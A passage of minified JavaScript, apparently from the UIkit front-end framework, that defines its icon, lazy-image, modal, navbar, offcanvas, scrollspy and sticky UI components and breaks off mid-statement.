e=t.minHeight;De(this.$el,{minHeight:e}),this.minHeight&&P(De(this.$el,"minHeight"))<this.minHeight&&De(this.$el,"minHeight",this.minHeight)},events:["load","resize"]}};function ln(t){return t&&t.offsetHeight||0}var cn={},un={args:"src",props:{id:String,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String},data:{ratio:1,id:!1,exclude:["ratio","src","icon"],class:""},connected:function(){var t,h=this;if(this.class+=" uk-svg",!this.icon&&b(this.src,"#")){var e=this.src.split("#");1<e.length&&(t=e,this.src=t[0],this.icon=t[1])}this.svg=this.getSvg().then(function(t){var e;if(!(e=_(t)?(h.icon&&b(t,"<symbol")&&(t=function(t,e){if(!fn[t]){var i;for(fn[t]={};i=dn.exec(t);)fn[t][i[3]]='<svg xmlns="http://www.w3.org/2000/svg"'+i[1]+"svg>";dn.lastIndex=0}return fn[t][e]}(t,h.icon)||t),be(t.substr(t.indexOf("<svg")))):t.cloneNode(!0)))return Ut.reject("SVG not found.");var i=Z(e,"viewBox");for(var n in i&&(i=i.split(" "),h.width=h.$props.width||i[2],h.height=h.$props.height||i[3]),h.width*=h.ratio,h.height*=h.ratio,h.$options.props)h[n]&&!b(h.exclude,n)&&Z(e,n,h[n]);h.id||tt(e,"id"),h.width&&!h.height&&tt(e,"height"),h.height&&!h.width&&tt(e,"width");var r=h.icon||h.src;Z(e,"data-svg",r);var o=h.$el;if(yt(o)||"CANVAS"===o.tagName){Z(o,{hidden:!0,id:null});var s=o.nextElementSibling;r===Z(s,"data-svg")?e=s:le(o,e)}else{var a=o.lastElementChild;r===Z(a,"data-svg")?e=a:ae(o,e)}return h.svgEl=e},X)},disconnected:function(){var e=this;yt(this.$el)&&Z(this.$el,{hidden:null,id:this.id||null}),this.svg&&this.svg.then(function(t){return(!e._connected||t!==e.svgEl)&&ue(t)},X),this.svg=this.svgEl=null},methods:{getSvg:function(){var i=this;return this.src?(cn[this.src]||(cn[this.src]=new Ut(function(e,t){v(i.src,"data:")?e(decodeURIComponent(i.src.split(",")[1])):Qt(i.src).then(function(t){return e(t.response)},function(){return t("SVG not found.")})})),cn[this.src]):Ut.reject()}}},dn=/<symbol(.*?id=(['"])(.*?)\2[^]*?<\/)symbol>/g,fn={};var pn={},mn={spinner:'<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',totop:'<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>',marker:'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',"close-icon":'<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',"close-large":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',"navbar-toggle-icon":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect y="9" width="20" height="2"/><rect y="3" width="20" height="2"/><rect y="15" width="20" height="2"/></svg>',"overlay-icon":'<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',"pagination-next":'<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',"pagination-previous":'<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',"search-icon":'<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',"search-large":'<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',"search-navbar":'<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',"slidenav-next":'<svg width="14px" height="24px" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',"slidenav-next-large":'<svg width="25px" height="40px" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',"slidenav-previous":'<svg width="14px" height="24px" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',"slidenav-previous-large":'<svg width="25px" height="40px" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>'},gn={install:function(r){r.icon.add=function(t,e){var i,n=_(t)?((i={})[t]=e,i):t;R(n,function(t,e){mn[e]=t,delete pn[e]}),r._initialized&&we(document.body,function(t){return R(r.getComponents(t),function(t){return t.$options.isIcon&&t.icon in n&&t.$reset()})})}},attrs:["icon","ratio"],mixins:[Fi,un],args:"icon",props:["icon"],data:{exclude:["id","style","class","src","icon","ratio"]},isIcon:!0,connected:function(){ke(this.$el,"uk-icon")},methods:{getSvg:function(){var t,e=function(t){if(!mn[t])return null;pn[t]||(pn[t]=be(mn[t].trim()));return pn[t]}((t=this.icon,Et?V(V(t,"left","right"),"previous","next"):t));return e?Ut.resolve(e):Ut.reject("Icon not found.")}}},vn={extends:gn,data:function(t){return{icon:m(t.constructor.options.name)}}},wn={extends:vn,connected:function(){ke(this.$el,"uk-slidenav")},computed:{icon:function(t,e){var i=t.icon;return Te(e,"uk-slidenav-large")?i+"-large":i}}},bn={extends:vn,computed:{icon:function(t,e){var i=t.icon;return Te(e,"uk-search-icon")&&gt(e,".uk-search-large").length?"search-large":gt(e,".uk-search-navbar").length?"search-navbar":i}}},yn={extends:vn,computed:{icon:function(){return"close-"+(Te(this.$el,"uk-close-large")?"large":"icon")}}},xn={extends:vn,connected:function(){var e=this;this.svg.then(function(t){return 1!==e.ratio&&De(be("circle",t),"strokeWidth",1/e.ratio)},X)}};var kn={props:{dataSrc:String,dataSrcset:Boolean,sizes:String,width:Number,height:Number,offsetTop:String,offsetLeft:String,target:String},data:{dataSrc:"",dataSrcset:!1,sizes:!1,width:!1,height:!1,offsetTop:"50vh",offsetLeft:0,target:!1},computed:{cacheKey:function(t){var e=t.dataSrc;return this.$name+"."+e},width:function(t){var e=t.width,i=t.dataWidth;return e||i},height:function(t){var e=t.height,i=t.dataHeight;return e||i},sizes:function(t){var e=t.sizes,i=t.dataSizes;return e||i},isImg:function(t,e){return Mn(e)},target:function(t){var e=t.target;return[this.$el].concat(nt(e,this.$el))},offsetTop:function(t){return Cn(t.offsetTop,"height")},offsetLeft:function(t){return Cn(t.offsetLeft,"width")}},connected:function(){On[this.cacheKey]?$n(this.$el,On[this.cacheKey]||this.dataSrc,this.dataSrcset,this.sizes):this.isImg&&this.width&&this.height&&$n(this.$el,function(t,e,i){var n;i&&(n=J.ratio({width:t,height:e},"width",Cn(Sn(i))),t=n.width,e=n.height);return'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="'+t+'" height="'+e+'"></svg>'}(this.width,this.height,this.sizes))},update:{read:function(t){var e=this,i=t.update,n=t.image;if(i)if(!n&&this.target.some(function(t){return hi(t,e.offsetTop,e.offsetLeft)})){if(!this.$el.src||!xt(this.$el)||ti(this.$el))return{image:te(this.dataSrc,this.dataSrcset,this.sizes).then(function(t){return $n(e.$el,Dn(t),t.srcset,t.sizes),On[e.cacheKey]=Dn(t),t},X)}}else!this.isImg&&n&&n.then(function(t){return t&&""!==t.currentSrc&&$n(e.$el,Dn(t))})},write:function(t){if(!t.update)return this.$emit(),t.update=!0;if(!this.isImg&&this.dataSrcset&&1!==window.devicePixelRatio){var e=De(this.$el,"backgroundSize");"auto"!==e&&P(e)!==t.bgSize||(t.bgSize=(i=this.dataSrcset,n=this.sizes,r=Cn(Sn(n)),(o=(i.match(An)||[]).map(P).sort(function(t,e){return t-e})).filter(function(t){return r<t})[0]||o.pop()||""),De(this.$el,"backgroundSize",t.bgSize+"px"))}var i,n,r,o},events:["scroll","load","resize"]}};function $n(t,e,i,n){if(Mn(t))n&&(t.sizes=n),i&&(t.srcset=i),e&&(t.src=e);else if(e){!b(t.style.backgroundImage,e)&&(De(t,"backgroundImage","url("+wt(e)+")"),Lt(t,jt("load",!1)))}}var In=/\s*(.*?)\s*(\w+|calc\(.*?\))\s*(?:,|$)/g;function Sn(t){var e,i;for(In.lastIndex=0;e=In.exec(t);)if(!e[1]||window.matchMedia(e[1]).matches){e=v(i=e[2],"calc")?i.substring(5,i.length-1).replace(Tn,function(t){return Cn(t)}).replace(/ /g,"").match(En).reduce(function(t,e){return t+ +e},0):i;break}return e}var Tn=/\d+(?:\w+|%)/g,En=/[+-]?(\d+)/g;function Cn(t,e,i){return void 0===e&&(e="width"),void 0===i&&(i=window),D(t=t||"100vw")?+t:u(t,"vw")?_n(i,"width",t):u(t,"vh")?_n(i,"height",t):u(t,"%")?_n(i,e,t):P(t)}var An=/\s+\d+w\s*(?:,|$)/g;var Nn={height:ti,width:ei};function _n(t,e,i){return Nn[e](t)*P(i)/100}function Mn(t){return"IMG"===t.tagName}function Dn(t){return t.currentSrc||t.src}var On,Bn="__test__";try{(On=window.sessionStorage||{})[Bn]=1,delete On[Bn]}catch(t){On={}}var zn={props:{media:Boolean},data:{media:!1},computed:{matchMedia:function(){var t=function(t){if(_(t))if("@"===t[0]){var e="breakpoint-"+t.substr(1);t=P(Pe(e))}else if(isNaN(t))return t;return!(!t||isNaN(t))&&"(min-width: "+t+"px)"}(this.media);return!t||window.matchMedia(t).matches}}};var Pn,Hn,Fn={mixins:[Fi,zn],props:{fill:String},data:{fill:"",clsWrapper:"uk-leader-fill",clsHide:"uk-leader-hide",attrFill:"data-fill"},computed:{fill:function(t){return t.fill||Pe("leader-fill-content")}},connected:function(){var t;t=fe(this.$el,'<span class="'+this.clsWrapper+'">'),this.wrapper=t[0]},disconnected:function(){pe(this.wrapper.childNodes)},update:{read:function(t){var e=t.changed,i=t.width,n=i;return{width:i=Math.floor(this.$el.offsetWidth/2),changed:e||n!==i,hide:!this.matchMedia}},write:function(t){Ee(this.wrapper,this.clsHide,t.hide),t.changed&&(t.changed=!1,Z(this.wrapper,this.attrFill,new Array(t.width).join(this.fill)))},events:["load","resize"]}},Ln={props:{container:Boolean},data:{container:!0},computed:{container:function(t){var e=t.container;return!0===e&&this.$container||e&&be(e)}}},jn={mixins:[Fi,Ln,Li],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"uk-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel:function(t,e){return be(t.selPanel,e)},transitionElement:function(){return this.panel},bgClose:function(t){return t.bgClose&&this.panel}},beforeDisconnect:function(){this.isToggled()&&this.toggleNow(this.$el,!1)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler:function(t){t.defaultPrevented||(t.preventDefault(),this.toggle())}},{name:"beforeshow",self:!0,handler:function(t){var i=Pn&&Pn!==this&&Pn;Pn=this,i?this.stack?this.prev=i:((Pn=i).isToggled()?i.hide().then(this.show):Ft(i.$el,"beforeshow hidden",this.show,!1,function(t){var e=t.target;return"hidden"===t.type&&e===i.$el}),t.preventDefault()):function(){if(Hn)return;Hn=[Pt(document,Dt,function(t){var e=t.target,i=t.defaultPrevented;!Pn||!Pn.bgClose||i||Pn.overlay&&!St(e,Pn.$el)||St(e,Pn.panel)||Pn.hide()}),Pt(document,"keydown",function(t){27===t.keyCode&&Pn&&Pn.escClose&&(t.preventDefault(),Pn.hide())})]}()}},{name:"show",self:!0,handler:function(){Te(document.documentElement,this.clsPage)||(this.scrollbarWidth=ei(window)-ei(document),De(document.body,"overflowY",this.scrollbarWidth&&this.overlay?"scroll":"")),ke(document.documentElement,this.clsPage)}},{name:"hide",self:!0,handler:function(){Pn&&(Pn!==this||this.prev)||(Hn&&Hn.forEach(function(t){return t()}),Hn=null)}},{name:"hidden",self:!0,handler:function(){var t,e=this.prev;if(Pn=Pn&&Pn!==this&&Pn||e)for(;e;){if(e.clsPage===this.clsPage){t=!0;break}e=e.prev}else De(document.body,"overflowY","");t||$e(document.documentElement,this.clsPage)}}],methods:{toggle:function(){return this.isToggled()?this.hide():this.show()},show:function(){var e=this;return this.isToggled()?Ut.resolve():this.container&&this.$el.parentNode!==this.container?(ae(this.container,this.$el),new Ut(function(t){return requestAnimationFrame(function(){return e.show().then(t)})})):this.toggleElement(this.$el,!0,Wn(this))},hide:function(){return this.isToggled()?this.toggleElement(this.$el,!1,Wn(this)):Ut.resolve()},getActive:function(){return Pn}}};function Wn(t){var r=t.transitionElement,o=t._toggle;return function(i,n){return new Ut(function(t,e){return Ft(i,"show hide",function(){i._reject&&i._reject(),i._reject=e,o(i,n),W(De(r,"transitionDuration"))?Ft(r,"transitionend",t,!1,function(t){return t.target===r}):t()})})}}var Vn={install:function(a){a.modal.dialog=function(t,e){var n=a.modal(' <div class="uk-modal"> <div class="uk-modal-dialog">'+t+"</div> </div> ",e);return n.show(),Pt(n.$el,"hidden",function(t){var e=t.target,i=t.currentTarget;e===i&&Ut.resolve(function(){return n.$destroy(!0)})}),n},a.modal.alert=function(e,i){return i=Y({bgClose:!1,escClose:!1,labels:a.modal.labels},i),new Ut(function(t){return Pt(a.modal.dialog(' <div class="uk-modal-body">'+(_(e)?e:se(e))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-primary uk-modal-close" autofocus>'+i.labels.ok+"</button> </div> ",i).$el,"hide",t)})},a.modal.confirm=function(r,o){return o=Y({bgClose:!1,escClose:!0,labels:a.modal.labels},o),new Ut(function(e,t){var i=a.modal.dialog(' <form> <div class="uk-modal-body">'+(_(r)?r:se(r))+'</div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+o.labels.cancel+'</button> <button class="uk-button uk-button-primary" autofocus>'+o.labels.ok+"</button> </div> </form> ",o),n=!1;Pt(i.$el,"submit","form",function(t){t.preventDefault(),e(),n=!0,i.hide()}),Pt(i.$el,"hide",function(){n||t()})})},a.modal.prompt=function(t,o,s){return s=Y({bgClose:!1,escClose:!0,labels:a.modal.labels},s),new Ut(function(e){var i=a.modal.dialog(' <form class="uk-form-stacked"> <div class="uk-modal-body"> <label>'+(_(t)?t:se(t))+'</label> <input class="uk-input" autofocus> </div> <div class="uk-modal-footer uk-text-right"> <button class="uk-button uk-button-default uk-modal-close" type="button">'+s.labels.cancel+'</button> <button class="uk-button uk-button-primary">'+s.labels.ok+"</button> </div> </form> ",s),n=be("input",i.$el);n.value=o;var r=!1;Pt(i.$el,"submit","form",function(t){t.preventDefault(),e(n.value),r=!0,i.hide()}),Pt(i.$el,"hide",function(){r||e(null)})})},a.modal.labels={ok:"Ok",cancel:"Cancel"}},mixins:[jn],data:{clsPage:"uk-modal-page",selPanel:".uk-modal-dialog",selClose:".uk-modal-close, .uk-modal-close-default, .uk-modal-close-outside, .uk-modal-close-full"},events:[{name:"show",self:!0,handler:function(){Te(this.panel,"uk-margin-auto-vertical")?ke(this.$el,"uk-flex"):De(this.$el,"display","block"),ti(this.$el)}},{name:"hidden",self:!0,handler:function(){De(this.$el,"display",""),$e(this.$el,"uk-flex")}}]};var Yn={extends:ji,data:{targets:"> .uk-parent",toggle:"> a",content:"> ul"}},Rn={mixins:[Fi,rn],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarMode:String,dropbarAnchor:Boolean,duration:Number},data:{dropdown:".uk-navbar-nav > li",align:Et?"right":"left",clsDrop:"uk-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarMode:"slide",dropbarAnchor:!1,duration:200,forceHeight:!0,selMinHeight:".uk-navbar-nav > li > a, .uk-navbar-item, .uk-navbar-toggle"},computed:{boundary:function(t,e){var i=t.boundary,n=t.boundaryAlign;return!0===i||n?e:i},dropbarAnchor:function(t,e){return it(t.dropbarAnchor,e)},pos:function(t){return"bottom-"+t.align},dropdowns:function(t,e){return ye(t.dropdown+" ."+t.clsDrop,e)}},beforeConnect:function(){var t=this.$props.dropbar;this.dropbar=t&&(it(t,this.$el)||be("+ .uk-navbar-dropbar",this.$el)||be("<div></div>")),this.dropbar&&(ke(this.dropbar,"uk-navbar-dropbar"),"slide"===this.dropbarMode&&ke(this.dropbar,"uk-navbar-dropbar-slide"))},disconnected:function(){this.dropbar&&ue(this.dropbar)},update:function(){var e=this;this.$create("drop",this.dropdowns.filter(function(t){return!e.getDropdown(t)}),Y({},this.$props,{boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset}))},events:[{name:"mouseover",delegate:function(){return this.dropdown},handler:function(t){var e=t.current,i=this.getActive();i&&i.toggle&&!St(i.toggle.$el,e)&&!i.tracker.movesTo(i.$el)&&i.hide(!1)}},{name:"mouseleave",el:function(){return this.dropbar},handler:function(){var t=this.getActive();t&&!ft(this.dropbar,":hover")&&t.hide()}},{name:"beforeshow",capture:!0,filter:function(){return this.dropbar},handler:function(){this.dropbar.parentNode||le(this.dropbarAnchor||this.$el,this.dropbar)}},{name:"show",capture:!0,filter:function(){return this.dropbar},handler:function(t,e){var i=e.$el,n=e.dir;this.clsDrop&&ke(i,this.clsDrop+"-dropbar"),"bottom"===n&&this.transitionTo(i.offsetHeight+P(De(i,"marginTop"))+P(De(i,"marginBottom")),i)}},{name:"beforehide",filter:function(){return this.dropbar},handler:function(t,e){var i=e.$el,n=this.getActive();ft(this.dropbar,":hover")&&n&&n.$el===i&&t.preventDefault()}},{name:"hide",filter:function(){return this.dropbar},handler:function(t,e){var i=e.$el,n=this.getActive();(!n||n&&n.$el===i)&&this.transitionTo(0)}}],methods:{getActive:function(){var t=this.dropdowns.map(this.getDropdown).filter(function(t){return t&&t.isActive()})[0];return t&&b(t.mode,"hover")&&St(t.toggle.$el,this.$el)&&t},transitionTo:function(t,e){var i=this,n=this.dropbar,r=xt(n)?ti(n):0;return De(e=r<t&&e,"clip","rect(0,"+e.offsetWidth+"px,"+r+"px,0)"),ti(n,r),Ve.cancel([e,n]),Ut.all([Ve.start(n,{height:t},this.duration),Ve.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(X).then(function(){De(e,{clip:""}),i.$update(n)})},getDropdown:function(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}},qn={mixins:[jn],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"uk-offcanvas-page",clsContainer:"uk-offcanvas-container",selPanel:".uk-offcanvas-bar",clsFlip:"uk-offcanvas-flip",clsContainerAnimation:"uk-offcanvas-container-animation",clsSidebarAnimation:"uk-offcanvas-bar-animation",clsMode:"uk-offcanvas",clsOverlay:"uk-offcanvas-overlay",selClose:".uk-offcanvas-close"},computed:{clsFlip:function(t){var e=t.flip,i=t.clsFlip;return e?i:""},clsOverlay:function(t){var e=t.overlay,i=t.clsOverlay;return e?i:""},clsMode:function(t){var e=t.mode;return t.clsMode+"-"+e},clsSidebarAnimation:function(t){var e=t.mode,i=t.clsSidebarAnimation;return"none"===e||"reveal"===e?"":i},clsContainerAnimation:function(t){var e=t.mode,i=t.clsContainerAnimation;return"push"!==e&&"reveal"!==e?"":i},transitionElement:function(t){return"reveal"===t.mode?this.panel.parentNode:this.panel}},events:[{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){var e=t.current;e.hash&&be(e.hash,document.body)&&this.hide()}},{name:"touchstart",el:function(){return this.panel},handler:function(t){var e=t.targetTouches;1===e.length&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter:function(){return this.overlay},handler:function(t){t.preventDefault()}},{name:"touchmove",passive:!1,el:function(){return this.panel},handler:function(t){if(1===t.targetTouches.length){var e=event.targetTouches[0].clientY-this.clientY,i=this.panel,n=i.scrollTop,r=i.scrollHeight,o=i.clientHeight;(r<=o||0===n&&0<e||r-n<=o&&e<0)&&t.preventDefault()}}},{name:"show",self:!0,handler:function(){"reveal"!==this.mode||Te(this.panel.parentNode,this.clsMode)||(de(this.panel,"<div>"),ke(this.panel.parentNode,this.clsMode)),De(document.documentElement,"overflowY",this.overlay?"hidden":""),ke(document.body,this.clsContainer,this.clsFlip),De(this.$el,"display","block"),ke(this.$el,this.clsOverlay),ke(this.panel,this.clsSidebarAnimation,"reveal"!==this.mode?this.clsMode:""),ti(document.body),ke(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&(Un().content+=",user-scalable=0")}},{name:"hide",self:!0,handler:function(){$e(document.body,this.clsContainerAnimation);var t=this.getActive();("none"===this.mode||t&&t!==this&&t!==this.prev)&&Lt(this.panel,"transitionend")}},{name:"hidden",self:!0,handler:function(){var t;this.clsContainerAnimation&&((t=Un()).content=t.content.replace(/,user-scalable=0$/,"")),"reveal"===this.mode&&pe(this.panel),$e(this.panel,this.clsSidebarAnimation,this.clsMode),$e(this.$el,this.clsOverlay),De(this.$el,"display",""),$e(document.body,this.clsContainer,this.clsFlip),De(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler:function(t){this.isToggled()&&_i(t)&&"swipeLeft"===t.type^this.flip&&this.hide()}}]};function Un(){return be('meta[name="viewport"]',document.head)||ae(document.head,'<meta name="viewport">')}var Xn={mixins:[Fi],props:{selContainer:String,selContent:String},data:{selContainer:".uk-modal",selContent:".uk-modal-dialog"},computed:{container:function(t,e){return mt(e,t.selContainer)},content:function(t,e){return mt(e,t.selContent)}},connected:function(){De(this.$el,"minHeight",150)},update:{read:function(){return!(!this.content||!this.container)&&{current:P(De(this.$el,"maxHeight")),max:Math.max(150,ti(this.container)-(Je(this.content).height-ti(this.$el)))}},write:function(t){var e=t.current,i=t.max;De(this.$el,"maxHeight",i),Math.round(e)!==Math.round(i)&&Lt(this.$el,"resize")},events:["load","resize"]}},Kn={props:["width","height"],connected:function(){ke(this.$el,"uk-responsive-width")},update:{read:function(){return!!(xt(this.$el)&&this.width&&this.height)&&{width:ei(this.$el.parentNode),height:this.height}},write:function(t){ti(this.$el,J.contain({height:this.height,width:this.width},t).height)},events:["load","resize"]}},Gn={props:{duration:Number,offset:Number},data:{duration:1e3,offset:0},methods:{scrollTo:function(i){var n=this;i=i&&be(i)||document.body;var t=ti(document),e=ti(window),r=Je(i).top-this.offset;if(t<r+e&&(r=t-e),Lt(this.$el,"beforescroll",[this,i])){var o=Date.now(),s=window.pageYOffset,a=function(){var t,e=s+(r-s)*(t=U((Date.now()-o)/n.duration),.5*(1-Math.cos(Math.PI*t)));ci(window,e),e!==r?requestAnimationFrame(a):Lt(n.$el,"scrolled",[n,i])};a()}}},events:{click:function(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(wt(decodeURIComponent(this.$el.hash)).substr(1)))}}};var Jn={args:"cls",props:{cls:"list",target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:function(){return{cls:[],target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"uk-scrollspy-inview"}},computed:{elements:function(t,e){var i=t.target;return i?ye(i,e):[e]}},update:[{write:function(){this.hidden&&De(It(this.elements,":not(."+this.inViewClass+")"),"visibility","hidden")}},{read:function(r){var o=this;r.update&&this.elements.forEach(function(t,e){var i=r[e];if(!i||i.el!==t){var n=et(t,"uk-scrollspy-class");i={el:t,toggles:n&&n.split(",")||o.cls}}i.show=hi(t,o.offsetTop,o.offsetLeft),r[e]=i})},write:function(o){var s=this;if(!o.update)return this.$emit(),o.update=!0;this.elements.forEach(function(t,e){var i=o[e],n=i.toggles[e]||i.toggles[0];if(!i.show||i.inview||i.queued){if(!i.show&&(i.inview||i.queued)&&s.repeat){if(i.abort&&i.abort(),!i.inview)return;De(t,"visibility",s.hidden?"hidden":""),$e(t,s.inViewClass),Ee(t,n),Lt(t,"outview"),s.$update(t),i.inview=!1}}else{var r=function(){De(t,"visibility",""),ke(t,s.inViewClass),Ee(t,n),Lt(t,"inview"),s.$update(t),i.inview=!0,i.abort&&i.abort()};s.delay?(i.queued=!0,o.promise=(o.promise||Ut.resolve()).then(function(){return!i.inview&&new Ut(function(t){var e=setTimeout(function(){r(),t()},o.promise||1===s.elements.length?s.delay:0);i.abort=function(){clearTimeout(e),t(),i.queued=!1}})})):r()}})},events:["scroll","load","resize"]}]},Zn={props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"uk-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:function(t,e){return ye('a[href^="#"]',e).filter(function(t){return t.hash})},elements:function(){return this.closest?mt(this.links,this.closest):this.links},targets:function(){return ye(this.links.map(function(t){return t.hash}).join(","))}},update:[{read:function(){this.scroll&&this.$create("scroll",this.links,{offset:this.offset||0})}},{read:function(o){var s=this,a=window.pageYOffset+this.offset+1,h=ti(document)-ti(window)+this.offset;o.active=!1,this.targets.every(function(t,e){var i=Je(t).top,n=e+1===s.targets.length;if(!s.overflow&&(0===e&&a<i||n&&i+t.offsetTop<a))return!1;if(!n&&Je(s.targets[e+1]).top<=a)return!0;if(h<=a)for(var r=s.targets.length-1;e<r;r--)if(hi(s.targets[r])){t=s.targets[r];break}return!(o.active=be(It(s.links,'[href="#'+t.id+'"]')))})},write:function(t){var e=t.active;this.links.forEach(function(t){return t.blur()}),$e(this.elements,this.cls),e&&Lt(this.$el,"active",[e,ke(this.closest?mt(e,this.closest):e,this.cls)])},events:["scroll","load","resize"]}]},Qn={mixins:[Fi,zn],props:{top:null,bottom:Boolean,offset:Number,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,widthElement:Boolean,showOnUp:Boolean,targetOffset:Number},data:{top:0,bottom:!1,offset:0,animation:"",clsActive:"uk-active",clsInactive:"",clsFixed:"uk-sticky-fixed",clsBelow:"uk-sticky-below",selTarget:"",widthElement:!1,showOnUp:!1,targetOffset:!1},computed:{selTarget:function(t,e){var i=t.selTarget;return i&&be(i,e)||e},widthElement:function(t,e){return it(t.widthElement,e)||this.placeholder},isActive:{get:function(){return Te(this.selTarget,this.clsActive)},set:function(t){t&&!this.isActive?(Se(this.selTarget,this.clsInactive,this.clsActive),Lt(this.$el,"active")):t||Te(this.selTarget,this.clsInactive)||(Se(this.selTarget,this.clsActive,this.clsInactive),Lt(this.$el,"inactive"))}}},connected:function(){this.placeholder=be("+ .uk-sticky-placeholder",this.$el)||be('<div class="uk-sticky-placeholder"></div>'),this.isFixed=!1,this.isActive=!1},disconnected:function(){this.isFixed&&(this.hide(),$e(this.selTarget,this.clsInactive)),ue(this.placeholder),this.placeholder=null,this.widthElement=null},events:[{name:"load hashchange popstate",el:window,handler:function(){var n=this;if(!1!==this.targetOffset&&location.hash&&0<window.pageYOffset){var r=be(location.hash);r&&pi.read(function(){var t=Je(r).top,e=Je(n.$el).top,i=n.$el.offsetHeight;n.isFixed&&t<=e+i&&e<=t+r.offsetHeight&&ci(window,t-i-(D(n.targetOffset)?n.targetOffset:0)-n.offset)})}}}],update:[{read:function(t,e){var i=t.height,n=e.type;this.isActive&&"update"!==n&&(this.hide(),i=this.$el.offsetHeight,this.show()),i=this.isActive?i:this.$el.offsetHeight,this.topOffset=Je(this.isFixed?this.placeholder:this.$el).top,this.bottomOffset=this.topOffset+i;var r=tr("bottom",this);return this.top=Math.max(P(tr("top",this)),this.topOffset)-this.offset,this.bottom=r&&r-i,this.inactive=!this.matchMedia,{lastScroll:!1,height:i,margins:De(this.$el,["marginTop","marginBottom","marginLeft","marginRight"])}},write:function(t){var e=t.height,i=t.margins,n=this.placeholder;De(n,Y({height:e},i)),St(n,document)||(le(this.$el,n),Z(n,"hidden","")),this.isActive=this.isActive},events:["load","resize"]},{read:function(t,e){var i=e.scrollY;return void 0===i&&(i=window.pageYOffset),this.width=(xt(this.widthElement)?this.widthElement:this.$el).offsetWidth,{scroll:this.scroll=i,visible:xt(this.$el),top:ui(this.placeholder)[0]}},write:function(t,e){var i=this;void 0===e&&(e={});var n=e.dir,r=t.initTimestamp;void 0===r&&(r=0);var 